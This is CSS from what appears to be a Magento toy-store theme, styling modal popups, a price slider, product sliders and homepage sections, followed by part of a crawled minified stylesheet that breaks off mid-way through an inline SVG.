  .modal-slide.smcqp-modal-popup .action-close {
    margin-top: -2px;
  }
}
@media all and (max-width: 480px) {
  .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
    width: 95%;
  }
  .modal-popup.smcqp-confirm .modal-inner-wrap,
  .modal-inner-wrap.report-messages,
  .modal-inner-wrap.smcqp-options {
    width: 350px;
  }
  .smcqp-actions .smcqp-btn,
  .smcqp-actions .smcqp-continue {
    padding: 10px 10px;
  }
  .smcqp-actions .smcqp-btn {
    margin-left: 5px;
  }
}
@media all and (max-width: 360px) {
  .smcqp-actions .smcqp-btn.smcqp-open,
  .smcqp-actions .smcqp-continue {
    display: block;
    margin: 0;
  }
  .smcqp-actions .smcqp-continue {
    margin-bottom: 5px;
  }
}
#price-slider {
  background-color: #d7e0b1;
  border-radius: 3px;
  height: 6px;
  margin: 20px 8px 0 4px;
  position: relative;
}
#price-slider .ui-slider-handle {
  border-color: #d7e0b1;
}
#price-slider .ui-slider-range {
  height: 100%;
  position: absolute;
}
#price-slider .ui-slider-handle {
  background: #d7e0b1 none repeat scroll 0 0;
  border: 3px solid;
  border-radius: 50%;
  cursor: e-resize;
  display: block;
  height: 20px;
  margin-right: inherit;
  padding-left: inherit;
  padding-right: inherit;
  position: absolute;
  text-align: center;
  top: -7px;
  width: 20px;
  z-index: 15;
  border-color: #d7e0b1 !important;
}
.price-slider-values {
  text-align: left;
  margin-top: 20px;
}
.price-slider-values input[type="text"] {
  border: 1px solid #f3f3f3;
  color: #211e1f;
  padding-left: 2px;
  padding-right: 2px;
  width: 60px;
  text-align: center;
  background: #f3f3f3;
  border-radius: 5px;
  font-weight: 600;
}
.loading-mask-shopby {
  background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9999;
  display: none;
}
.loading-mask-shopby .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.price-slider-wrap {
  padding: 15px 0px;
}
@media all and (max-width: 360px) {
  .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
}
.sm-products-detail-sliders .pds-items-detail .pds-item-detail,
.sm-products-detail-sliders .pds-items .pds-item {
  display: none;
}
.sm-products-detail-sliders .pds-items-detail .pds-item-detail.active,
.sm-products-detail-sliders .pds-items .pds-item.active,
.sm-products-detail-sliders .pds-items .pds-item.slick-slide,
.sm-products-detail-sliders .pds-items-detail .pds-item-detail.slick-slide {
  display: block;
}
.sm-products-detail-sliders .pds-items-detail {
  float: left;
  margin: 0 30px 0 0;
  overflow: hidden;
  width: 70%;
}
.slick-vertical .slick-slide {
  margin: 0px 0 30px;
}
.sm-products-detail-sliders .pds-items {
  float: left;
  padding: 35px 0 0;
  width: 100px;
}
.sm-products-detail-sliders .pds-items .pds-item {
  text-align: center;
  font-size: 114.29%;
}
.sm-products-detail-sliders .pds-items .pds-item a {
  color: #000;
  margin-top: 20px;
  display: inline-block;
}
.sm-products-detail-sliders .pds-items-detail .product-item .product-item-actions {
  display: inline-block;
  margin: 5px 0;
}
.sm-products-detail-sliders .product-detail-adv {
  width: 100%;
}
.sm-products-detail-sliders .pds-image {
  width: 100%;
  text-align: center;
}
.sm-products-detail-sliders .pds-image a {
  display: block;
}
.sm-products-detail-sliders .product-detail {
  width: 100%;
  text-align: center;
  padding: 0;
  position: absolute;
  bottom: 15px;
  left: 0;
}
.sm-products-detail-sliders .product-detail-adv .pds-products-infor {
  min-height: 1px;
  padding: 15px 15px 15px 10px;
}
.sm-products-detail-sliders .product-detail-adv .pds-products-infor .pds-adv-label {
  padding: 10px 0;
}
.sm-products-detail-sliders .pds-items img.products-image-thumb {
  margin: auto;
  cursor: pointer;
}
.sm-products-detail-sliders .pds-items-detail .pds-title {
  font-size: 138%;
}
.sm-products-detail-sliders .pds-items-detail .pds-price .price {
  font-size: 153%;
  color: #1c1c1c;
}
.sm-products-detail-sliders .pds-items-detail .pds-price .old-price .price {
  color: #898989;
  font-size: 114.29%;
  font-weight: normal;
}
.sm-products-detail-sliders .product-item-actions button.action.primary.tocart {
  border: none;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  font-size: 85.71%;
  font-weight: 600;
  padding: 7px 15px;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 50px;
  padding: 0;
  margin: 0;
  width: 222px;
  display: inline-block;
  height: 50px;
  margin-bottom: 10px;
}
.sm-products-detail-sliders .product-item-actions button.action.primary.tocart:hover {
  background: #f00;
}
.sm-products-detail-sliders a.action.btn-show-detail {
  background: #1c1c1c;
  border: none;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  font-size: 85.71%;
  font-weight: 600;
  padding: 7px 15px;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 50px;
  padding: 0;
  margin: 0;
  width: 222px;
  display: inline-block;
  height: 50px;
  margin-top: 5px;
}
.sm-products-detail-sliders .pds-detail button.show-new-arr {
  background: #000000;
  border: 1px solid #000000;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  padding: 7px 15px;
  vertical-align: middle;
  box-shadow: none;
  border-radius: 0;
}
@media all and (max-width: 767px) {
  .sm-products-detail-sliders .product-detail-adv {
    width: 100%;
    float: left;
  }
  .sm-products-detail-sliders .pds-image {
    width: 100%;
    float: left;
  }
  .sm-products-detail-sliders .product-detail {
    width: 100%;
    float: left;
    text-align: center;
  }
}
/* Slider */
.sm-products-detail-sliders .slick-loading .slick-list {
  background: #ffffff url('../images/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.sm-products-detail-sliders .slick-prev,
.sm-products-detail-sliders .slick-next {
  background: transparent;
  width: 100% !important;
  position: absolute;
  left: 0;
  text-align: center;
  height: 20px !important;
  line-height: 20px;
  font-size: 0px !important;
}
.sm-products-detail-sliders .slick-prev:before,
.sm-products-detail-sliders .slick-next:before {
  color: #d0d0d0;
  font-size: 30px !important;
  display: block !important;
}
.sm-products-detail-sliders .slick-prev:hover:before,
.sm-products-detail-sliders .slick-next:hover:before {
  color: #1c1c1c;
}
.sm-products-detail-sliders .slick-prev:hover,
.sm-products-detail-sliders .slick-prev:focus,
.sm-products-detail-sliders .slick-next:hover,
.sm-products-detail-sliders .slick-next:focus {
  color: transparent;
  outline: none;
}
.sm-products-detail-sliders .slick-prev:hover:before,
.sm-products-detail-sliders .slick-prev:focus:before,
.sm-products-detail-sliders .slick-next:hover:before,
.sm-products-detail-sliders .slick-next:focus:before {
  opacity: 1;
}
.sm-products-detail-sliders .slick-prev {
  top: 0;
}
.sm-products-detail-sliders .slick-next {
  bottom: 0;
}
[dir='rtl'] .sm-products-detail-sliders .slick-prev {
  right: -50px;
  left: auto;
}
.sm-products-detail-sliders .slick-prev:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
[dir='rtl'] .sm-products-detail-sliders .slick-prev:before {
  content: "\f105";
}
.sm-products-detail-sliders .slick-next {
  right: -53px;
}
[dir='rtl'] .sm-products-detail-sliders .slick-next {
  right: auto;
  left: -50px;
}
.sm-products-detail-sliders .slick-next:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
[dir='rtl'] .sm-products-detail-sliders .slick-next:before {
  content: "\f104";
}
/* Dots */
.sm-products-detail-sliders .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.sm-products-detail-sliders .slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.sm-products-detail-sliders .slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.sm-products-detail-sliders .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  box-shadow: none !important;
  outline: none;
  background: transparent;
}
.sm-products-detail-sliders .slick-dots li button:hover,
.sm-products-detail-sliders .slick-dots li button:focus {
  outline: none;
}
.sm-products-detail-sliders .slick-dots li button:hover:before,
.sm-products-detail-sliders .slick-dots li button:focus:before {
  opacity: 1;
}
.sm-products-detail-sliders .slick-dots li button:before {
  font-family: 'slick';
  font-size: 30px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: .25;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sm-products-detail-sliders .slick-dots li.slick-active button:before {
  opacity: .75;
  color: black;
}
.sm-product-detail-slider-wrap {
  padding-top: 0;
  margin: 0;
}
.sm-product-detail-slider-wrap .pds-pretext {
  text-align: center;
  font-size: 114.29%;
  padding: 6px 27% 20px;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper {
  color: #1c1c1c;
  margin-top: 112px;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper th.col.label {
  font-weight: bold !important;
  color: #000;
  text-transform: uppercase;
  width: 85px;
  position: relative;
  display: inline-block;
  text-align: left;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper th.col.label:after {
  content: ":";
  float: right;
  top: 0;
  position: absolute;
  right: 0;
}
.sm-product-detail-slider-wrap .additional-attributes-wrapper td.col.data {
  padding: 0 15px 20px;
}
.sm-product-detail-slider-wrap .product-detail {
  margin-top: 0;
}
.sm-product-detail-slider-wrap .product-detail .pds-title {
  font-size: 138%
      color: #1c1c1c;
  font-style: italic;
}
.sm-product-detail-slider-wrap .product-detail p.short-att {
  display: none;
  padding: 4px 0 20px;
}
.sm-product-detail-slider-wrap .product-detail p.short-att.color {
  display: block;
}
.sm-product-detail-slider-wrap .pds-description {
  margin: 30px 0;
  display: inline-block;
}
@media (max-width: 1199px) {
  .sm-products-detail-sliders .slick-prev {
    left: 0;
  }
  .sm-products-detail-sliders .slick-next {
    right: 0;
  }
  .sm-product-detail-slider-wrap .product-detail {
    margin-top: 20px;
  }
  .sm-product-detail-slider-wrap .product-detail .pds-title {
    line-height: 120%;
  }
}
@media (max-width: 991px) {
  .sm-product-detail-slider-wrap .pds-pretext {
    padding: 0 1%;
  }
  .sm-product-detail-slider-wrap .pds-items-detail {
    margin-bottom: 0;
  }
  .sm-product-detail-slider-wrap .additional-attributes-wrapper {
    margin-top: 20px;
  }
  .sm-product-detail-slider-wrap .product-detail {
    margin-top: 12px;
  }
  .sm-product-detail-slider-wrap .product-detail .pds-title {
    font-size: 139.29%;
  }
  .sm-product-detail-slider-wrap .product-detail p.short-att {
    padding: 4px 0;
  }
  .sm-product-detail-slider-wrap .product-detail .pds-description {
    margin: 15px 0;
  }
}
@media (max-width: 767px) {
  .sm-product-detail-slider-wrap .pds-items {
    padding-top: 40px;
    margin: 0 10px;
  }
  .sm-product-detail-slider-wrap .sm-products-detail-sliders .product-detail-adv .pds-products-infor {
    padding: 15px;
  }
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before,
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before {
    display: none;
  }
  .sm-product-detail-slider-wrap .abs-no-display-s,
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .sm-product-detail-slider-wrap .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: inline-block;
  }
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    display: inline-block;
    margin-bottom: 10px;
    max-width: 220px;
  }
}
@media (max-width: 479px) {
  .sm-product-detail-slider-wrap .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    max-width: 160px;
  }
}
.slick-list {
  padding: 0px !important;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/css-fix.css
body_size: 164264
content:
@import url('https://fonts.googleapis.com/css2?family=Baloo+2:wght@400..800&display=swap');h1{font-size:64px}h2{font-size:40px}h3{font-size:32px}h4{font-size:24px}h5{font-size:20px}p{font-size:18px}.small-text{font-size:16px}@media (max-width:1024px){h1{font-size:60px}h3{font-size:30px}h4{font-size:22px}}@media (max-width:767px){h1{font-size:50px}h3{font-size:28px}}@media (max-width:660px){h1{font-size:40px}h2{font-size:30px}h3{font-size:28px}h4{font-size:20px}h5{font-size:18px}p,.small-text{font-size:16px}}*{margin:0;padding:0;box-sizing:border-box !important;scroll-behavior:smooth;animation:none !important}.container{max-width:1400px !important;width:100%;padding:0 !important}a{text-decoration:none !important;color:#80643b}body{font-family:"Baloo 2",sans-serif;overflow-x:hidden}iframe#tidio-chat-iframe{bottom:30px !important}.header-top{background-color:#b5cac1}.header-top .container .row{display:flex;max-width:1400px;margin:0 auto}.header-top .container .row>div{display:flex;justify-content:space-between;width:100%;padding:10px 0}.header-top .container .row .col-lg-4{width:100%;padding:0;max-width:100%;display:flex;align-items:center}.header-top .container .row .col-lg-4 p{margin:0}.header-top .container .row .col-lg-4:last-of-type{justify-content:flex-end}.header-top .container .row .shipping-note{justify-content:center}.custom-social-links ul{display:flex;gap:13px}.custom-social-links ul li{background:#80643b;width:30px;height:30px;border-radius:100px;display:flex;justify-content:center;align-items:center}.custom-social-links ul li:hover{background:#1b77b0}.custom-social-links ul li a{color:#fff !important;display:flex;justify-content:center;align-items:center;white-space:normal}.contact-info{gap:16px}.contact-info .email:hover img,.contact-info .call:hover img{filter:invert(1)}.contact-info a{display:flex;gap:5px;color:#000 !important;font-size:16px;align-items:center;font-weight:400}.contact-info a:hover{color:#fff !important}.contact-info img{width:20px;height:20px}.my-accounts.mobile-only{display:none}.header-container.header-style-2{position:unset !important}.header-bottom-inner.sticky-header{z-index:99;position:fixed !important;top:0;width:100%;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;background:#fff;animation:slide-down .7s !important}.header-style-2 .header-bottom .header-bottom-inner{max-width:100% !important;padding:12px 0 !important}.header-style-2 .header-bottom .header-bottom-inner>div{max-width:1400px;margin:0 auto}@keyframes slide-down{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.row.headertop>div{width:100%;padding:0}.logo-header{display:flex;justify-content:center}.owl-stage-outer.owl-height{min-height:785px !important}.owl-stage .banner-item.banner-slider .item{min-height:785px;position:relative;z-index:1}div#banner-slider-carousel .banner-item-content{display:flex;align-items:flex-start;min-height:785px;flex-direction:column}div#banner-slider-carousel .banner-text-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;padding-top:50px}div#banner-slider-carousel .item-content{position:relative}div#banner-slider-carousel .item-content::before{position:absolute;content:"";background:url(../images/header-bg-pattern.png);width:100%;height:136px;bottom:0;z-index:2;background-repeat:no-repeat;background-size:cover}.header-bottom-inner.sticky-header .logo-content img{width:200px !important}.row.headertop{margin-bottom:30px !important}.banner-text-wrapper .banner-text-highlight{background:#fff;padding:8px 18px;font-size:18px;border-radius:30px;color:#fe6071;font-weight:bold;text-transform:uppercase;line-height:normal;margin-bottom:26px}.banner-text-wrapper h2.banner-text-title{font-size:64px;color:#fff;font-weight:500;line-height:1}.banner-text-wrapper p.banner-text{max-width:585px;margin:0 auto 85px auto;text-align:center;font-size:18px;line-height:normal;color:#fff;font-weight:400}.banner-text-wrapper a.banner-btn{font-size:16px;color:#fff;font-weight:600;padding:10px;position:relative}.banner-text-wrapper a.banner-btn::before{position:absolute;content:"";background-image:url(../images/button-border-white.png);width:94px;height:116px;left:0;top:-56px;background-repeat:no-repeat;background-size:100%}.banner-text-wrapper a.banner-btn:hover{color:black}.banner-text-wrapper a.banner-btn:hover::before{filter:invert(1)}.hm-new-arrival-hompage h2.mp-product-slider-title{margin:0;font-size:40px;font-weight:500;padding-top:30px;position:relative}.hm-new-arrival-hompage h2.mp-product-slider-title::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;transform:translateX(-50%);top:-30px;background-repeat:no-repeat;background-size:cover}.hm-new-arrival-hompage .block-content.mp-product-slider-content{margin-top:30px}.hm-new-arrival-hompage .block-content.mp-product-slider-content .owl-item li.product-item.product-slider{width:100% !important}.hm-new-arrival-hompage .block-content.mp-product-slider-content .owl-item li.product-item.product-slider .slider-product-item-info{width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}span.product-image-wrapper img{height:100%;object-fit:contain}.product.details.slider-product-item-details{margin:5px 0 0 0 !important}.container::before,.container::after{display:none}.container .row{margin:0}.container-fluid{padding:0}.slider-product-item-info{width:100% !important}span.product-image-wrapper img{margin:0}span.product-image-container{height:295px;width:100% !important}span.product-image-container img{object-fit:contain}.product.details.slider-product-item-details{margin:0}.product.details.slider-product-item-details strong.product.name.product-item-name{margin:0 0 10px 0}.product.details.slider-product-item-details strong.product.name.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.product.details.slider-product-item-details .product.sku.product-item-sku span{font-size:18px;color:#000000B2}.product.details.slider-product-item-details .product.price.product-item-price .price-box{margin:0 0 10px 0;display:block}.product.details.slider-product-item-details .product.price.product-item-price .price-box span.price{font-size:20px;line-height:normal;font-weight:500;color:black}.product.actions.slider-product-item-actions.product-item-actions{margin:0;display:flex;justify-content:space-between;gap:12px}.product.actions.slider-product-item-actions.product-item-actions .actions-primary{width:100%}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary{width:100%;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:inline-block;height:unset;border-radius:12px;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{font-size:20px;padding:14px 62px !important;display:inline-block;font-weight:600}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary:hover{box-shadow:inset 450px 0 0 0 #80643b !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary:hover span{color:white}.secondary-addto-links.actions-secondary{display:flex !important;align-items:center}.secondary-addto-links.actions-secondary a.action.towishlist{border:1px solid #80643b;width:48px;height:48px;align-items:center;display:flex;justify-content:center;border-radius:12px;position:relative}.secondary-addto-links.actions-secondary a.action.towishlist::before{font-size:50px;line-height:normal;color:#80643B;position:absolute;left:-3px}[data-content-type='row'][data-appearance='contained']{max-width:1400px !important}.cms-index-index .custom-cms{margin:0}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:100px}.hm-new-arrival-hompage{margin-bottom:90px}.hm-new-arrival-hompage .mp-slider-view-all{margin:0 !important;display:flex;justify-content:center}.hm-new-arrival-hompage .mp-slider-view-all a{font-size:16px;color:#80643B;font-weight:600;padding:10px;position:relative;margin-top:80px}.hm-new-arrival-hompage .mp-slider-view-all a::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:116px;left:-7px;top:-56px;background-repeat:no-repeat;background-size:100%}.hm-new-arrival-hompage .mp-slider-view-all a:hover{color:black}.hm-new-arrival-hompage .mp-slider-view-all a:hover::before{filter:brightness(.5)}.hm-discovertop-home2-v2-retail{margin-bottom:90px}.hm-discovertop-home2-v2-retail .discovertop{background:transparent;padding:0;margin:0}.hm-discovertop-home2-v2-retail .discovertop::before{display:none}.hm-discovertop-home2-v2-retail .discovertop .image-wrapper{text-align:right}.hm-discovertop-home2-v2-retail .discovertop .innner-content h1{font-size:40px;color:black;font-weight:600;margin-bottom:20px;position:relative;padding-top:80px}.hm-discovertop-home2-v2-retail .discovertop .innner-content h1::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-discovertop-home2-v2-retail .discovertop .innner-content p{font-family:'Baloo 2' !important;color:#4D4D4D !important;font-size:18px !important;margin-bottom:20px !important}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now{font-size:20px;color:#80643B;font-weight:600;padding:25px 35px;position:relative;background:transparent !important;text-transform:capitalize;font-family:'Baloo 2';display:inline-block}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:160px;height:80px;left:0;top:0;background-repeat:no-repeat;background-size:contain}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now:hover{color:black}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now:hover::before{filter:invert(1)}.hm-category-slider{background:#80643B1A;padding:80px 0}.hm-category-slider div#catewithimg{border:unset;margin:0}.hm-category-slider div#catewithimg .block-content{padding:0}.hm-category-slider div#catewithimg .content-heading{text-align:left}.hm-category-slider div#catewithimg .content-heading h2{font-size:40px;color:#80643B;font-weight:600;margin-bottom:40px;position:relative;padding-top:70px}.hm-category-slider div#catewithimg .content-heading h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-category-slider .category-block{padding:0 !important;flex-direction:column}.hm-category-slider .category-block a.category_name{width:100% !important}.hm-category-slider .category-block a.category_name img{max-width:100%;height:244px;border-radius:12px;object-fit:cover}.hm-category-slider .category-detail{width:100% !important;text-align:center !important;margin-top:12px}.hm-category-slider .category-detail h3 span{font-size:24px !important;font-weight:600 !important;color:#80643B !important;font-family:'Baloo 2' !important}.hm-category-slider .category-block:hover .category-detail span{color:black !important}.owl-controls{position:absolute;width:100%;top:35%}.owl-controls .owl-nav{margin:0;display:flex;justify-content:space-between;position:relative}.owl-controls .owl-nav>div{margin:0 !important;background:transparent !important;border:2px solid #80643b !important;border-radius:100px !important;width:40px;height:40px;color:#80643B !important;opacity:0.6}.owl-controls .owl-nav>div::before{opacity:1;font-size:28px !important;top:50%;left:50%;transform:translate(-50%, -50%);line-height:1 !important;display:flex !important;justify-content:center;align-items:center}.owl-controls .owl-nav>div:hover{opacity:1}.owl-controls .owl-nav .owl-prev{left:-80px;position:absolute;top:50%}.owl-controls .owl-nav .owl-next{right:-80px !important;position:absolute}.hm-theme-slider{background:#F4FBFF;padding:80px 0}.hm-theme-slider .block-content{padding:0}.hm-theme-slider .block-content h2{text-align:left;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-theme-slider .block-content h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-theme-slider .owl-stage-outer{padding:0}.hm-theme-slider div#catewithimg{border:unset}.hm-theme-slider .item{background:white;padding:24px;border-radius:12px}.hm-theme-slider .item img{max-width:78px;height:78px}.hm-theme-slider .item .category-block{margin:0 auto;display:flex;flex-direction:column;justify-content:center;align-items:center}.hm-theme-slider .item .category-detail h3{font-size:23px;font-weight:600;margin-top:15px}.hm-theme-slider .theme-slider-view-all{text-align:center}.hm-theme-slider .theme-slider-view-all a{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.hm-theme-slider .theme-slider-view-all a::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:-9px;top:-58px;background-repeat:no-repeat;background-size:100%}.hm-theme-slider .theme-slider-view-all a:hover{color:black !important}.hm-theme-slider .theme-slider-view-all a:hover::before{filter:brightness(.5)}.category-block:hover h3 a{color:#80643B}.owl-carousel.owl-theme.category-theme-section.owl-loaded{-webkit-tap-highlight-color:unset !important}.hm-age-slider{background:#ECF2EF;padding:80px 0;position:relative;z-index:0}.hm-age-slider::before{position:absolute;content:"";background-image:url(../images/shop-by-age-pattern.png);width:305px;height:115px;top:0;left:0;background-repeat:no-repeat;background-size:contain;z-index:-1}.hm-age-slider::after{position:absolute;content:"";background-image:url(../images/shop-by-age-pattern.png);width:235px;height:235px;bottom:84px;right:0;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);z-index:-1}.hm-age-slider h2{text-align:left;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-age-slider h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;top:0;background-repeat:no-repeat;background-size:cover}.hm-age-slider .item{--auto-grid-min-size:26rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr))}.hm-age-slider .item .category-item{background:transparent;border-radius:unset;padding:0}.hm-age-slider .item .category-item h3{text-align:center;font-size:24px;line-height:64px;font-weight:600;color:#000;margin:0 auto}.hm-age-slider .item .category-item h3 a{color:#000}.hm-age-slider .item .category-item img{width:280px;height:280px;border-radius:100%;object-fit:cover;max-height:280px}.hm-age-slider .item .category-img{display:flex;justify-content:center}.hm-age-slider .category-link{text-align:center}.hm-age-slider .category-link a{font-size:20px;line-height:normal;background:#80643b;border-radius:12px;color:#fff;padding:8px 16px;display:inline-block;transition:all .5s ease;box-shadow:inset 0 0 0 #000}.hm-age-slider .category-link a:hover{box-shadow:inset 450px 0 0 #000}.hm-our-brand{padding:80px 0}.hm-our-brand .block{border:unset}.hm-our-brand .block .container{background:linear-gradient(0deg, #b5cac1 0%, #effff8 91.90000000000001%);padding:60px !important;border-radius:12px}.hm-our-brand .block .container strong{text-align:left;font-size:40px !important;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600;color:#000}.hm-our-brand .block .container strong::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.hm-instagram-feed{padding:80px 15px;position:relative;z-index:0}.hm-instagram-feed::before{position:absolute;content:"";background-image:url(../images/instagram-bg.png);width:100%;height:100%;top:0;left:0;z-index:-1}.hm-instagram-feed .hm-instagram-feed-section h2{text-align:center;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-instagram-feed .hm-instagram-feed-section h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.hm-instagram-feed .hm-instagram-feed-section p{text-align:center;font-size:18px}.breadcrumbs,.cat-banner{background:#B5CAC1;padding:29px 0;height:unset;margin-bottom:35px}.breadcrumbs .current-name,.cat-banner .current-name{font-size:20px;margin:0;text-transform:capitalize;font-family:'Baloo 2';font-weight:600;color:#fff;padding-left:38px;width:unset}.related-products-section ol.products{gap:20px !important}.breadcrumbs .container,.cat-banner .container{display:flex;flex-wrap:nowrap;align-items:center}ul.items{width:100%;text-align:right}.breadcrumbs .current-name,.cat-banner .current-name::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_147_3383)'%3E%3Cpath d='M37.3505 4.09131C37.6349 4.28517 37.8442 4.51275 38 4.82422C38.0073 4.99816 38.0097 5.17231 38.0099 5.34641C38.0101 5.40106 38.0103 5.45571 38.0104 5.51201C38.0109 5.69703 38.0109 5.88205 38.0109 6.06707C38.0111 6.2003 38.0114 6.33353 